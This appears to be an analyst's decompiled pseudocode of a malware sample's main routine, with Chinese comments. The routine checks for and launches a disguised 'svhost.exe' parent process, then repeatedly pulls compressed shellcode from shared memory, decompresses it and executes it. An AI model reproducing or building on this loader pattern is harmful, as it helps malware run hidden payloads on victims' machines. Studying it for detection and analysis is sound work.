 int __cdecl main(int argc, const char **argv, const char **envp)
{
  HANDLE v3; // edi@6
  void *v_shellcode; // esi@7
  int v6; // [sp+Ch] [bp-110h]@2
  int v7; // [sp+10h] [bp-10Ch]@7
  DWORD ThreadId; // [sp+14h] [bp-108h]@5
  CHAR Buffer[2]; // [sp+18h] [bp-104h]@2
  char v10; // [sp+1Ah] [bp-102h]@2
  __int16 v11; // [sp+11Ah] [bp-2h]@2

  if ( argc != 2 )
  {
    sub_406AD0();
    *(_WORD *)Buffer = *(_WORD *)word_401004;
    v6 = 1000000;
    memset(&v10, 0, 0x100u);
    v11 = 0;
    if ( sub_406D10() )
      strcat(Buffer, "c:\\windows\\SysWOW64");
    else
      GetSystemDirectoryA(Buffer, 0x104u);
    strcat(Buffer, "\\");
    strcat(Buffer, "svhost.exe");
    CreateThread(0, 0, (LPTHREAD_START_ROUTINE)f_ThreadStartAddress, Buffer, 0, &ThreadId);// 判断svhost.exe(母体)是否存在，不存在则启动
    while ( 1 )
    {
      v3 = f_FileMaping((unsigned int *)&v6);   // 打开共享内存
      if ( v3 )
      {
        sub_406AB0("Get data, size:%d!Load it!", v6);
        v_shellcode = (void *)f_RtlDecompressBuffer((int)v3, v6, 10 * v6, (int)&v7);// 解压shellcode
        sub_406AB0("Get decompressed data, size:%d!Load RMX!", v7);
        f_excute((int)v_shellcode, v7);         // //执行shellcode
        if ( v_shellcode )
          sub_40732C(v_shellcode);
        sub_406AB0("RMX quit,try to reload it!");
        sub_40732C(v3);
      }
      Sleep(0x7D0u);
    }
  }
  return 1;
}